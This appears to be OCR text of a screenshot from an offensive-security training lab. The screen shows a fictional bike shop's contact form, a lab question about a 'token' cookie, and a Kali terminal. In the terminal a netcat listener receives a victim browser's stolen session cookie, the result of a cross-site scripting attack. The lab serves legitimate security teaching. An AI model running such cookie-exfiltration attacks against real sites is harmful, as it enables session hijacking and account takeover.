 immersive | Offensive Cyber
EN
6 Question
Kali Desktop Connected 10.102.165.20
Correct
What is the token found in the "token" cookie?
eeb969
Next → Show briefing
7
8
1 2 3 4
Ask us anything — Mozilla Firefox
Ask us anything
wildcard-cycles.bitnet/ask
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
One or more installed add-ons cannot be verified and have been disabled. Learn M
wildcard
cycles*
Home
Review
an
Employee
Review a
Store
Search
Reviews
Ask us anything
✔ Message sent
Hello, tester!
Send the team at Wildcard Cycles a mes
question! We'll aim to reply via email wi
Email
Enter your email address
Message
Send us a message
Please fill out this field.
kali@kali: ~
File Actions Edit View Help
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
^[[A
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555~
listening on [any] 5555 ...
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 51272
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
┌──(kali㉿kali)-[~]
└─$ ^C
┌──(kali㉿kali)-[~]
└─$
Inspector Console Debugger Network Style Editor Performance Application
Search HTML
<!DOCTYPE html>
<html lang="en-us"> event scroll
<head> … </head>
<body>
<div class="sidenav"> … </div> scroll
<div class="main"> … </div>
</body>
</html>
Filter Styles :hov .cls
element { inline
}
body { _reboot.scss:46
margin: 0;
font-family: -apple-system,
BlinkMacSystemFont, "Segoe UI", Roboto,
"Helvetica Neue", Arial, "Noto Sans", sans-
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Credentials